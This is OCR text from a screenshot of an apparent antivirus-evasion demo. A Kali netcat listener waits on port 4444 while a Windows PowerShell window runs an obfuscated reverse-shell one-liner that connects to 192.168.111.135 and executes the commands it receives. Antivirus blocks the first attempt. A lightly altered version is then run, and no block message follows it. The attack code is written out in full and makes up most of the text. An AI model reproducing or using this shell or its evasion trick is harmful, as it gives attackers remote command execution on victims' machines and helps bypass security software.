 Kali-Linux VM 1.2020 ORIGINAL G - VMware Workstation 15 Player (Non-commercial use only)
Player
root@t3l3machus: ~
root@t3l3machus: ~ (on t3l3machus)
File Actions Edit View Help
root@t3l3machus: ~
root@t3l3machus:~# nc -lvnp 4444
listening on [any] 4444 ...
Windows PowerShell
PS C:\Users\pxart> $xyz='PS ';$9373a = New-Object System.Net.Sockets.TCPClient('192
.168.111.135',4444);$1005e2 = $9373a.GetStream();[byte[]]$9dfbdd = 0..65535|%{0};wh
ile(($3f69 = $1005e2.Read($9dfbdd, 0, $9dfbdd.Length)) -ne 0){;$f0 = (New-Object -T
ypeName System.Text.ASCIIEncoding).GetString($9dfbdd,0, $3f69);$4f4 = (iex $f0 2>&1
| Out-String );$59b5 = $4f4 + ('as12' -replace '[a-z0-9\s\S]{4}', $xyz) + (pwd).Pa
th + '> ';$4f0 = ([text.encoding]::ASCII).GetBytes($59b5);$1005e2.Write($4f0,0,$4f0
.Length);$1005e2.Flush()};$9373a.Close()
At line:1 char:1
+ $xyz='PS ';$9373a = New-Object System.Net.Sockets.TCPClient('192.168. ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus
software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordExcep
tion
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\pxart> $xyz='PS ';$9373a = New-Object System.Net.Sockets.TCPClient('192
.168.111.135',4444);$1005e2 = $9373a.GetStream();[byte[]]$9dfbdd = 0..65535|%{0};wh
ile(($3f69 = $1005e2.Read($9dfbdd, 0, $9dfbdd.Length)) -ne 0){;$f0 = (New-Object -T
ypeName System.Text.ASCIIEncoding).GetString($9dfbdd,0, $3f69);$4f4 = (iex $f0 2>&1
| Out-String );$59b5 = $4f4 +  $xyz + (pwd).Path + '> ';$4f0 = ([text.encoding]::A
SCII).GetBytes($59b5);$1005e2.Write($4f0,0,$4f0.Length);$1005e2.Flush()};$9373a.Clo
se()
Type here to search
30°F Cloudy
ENG
13:23
21/11/2022
9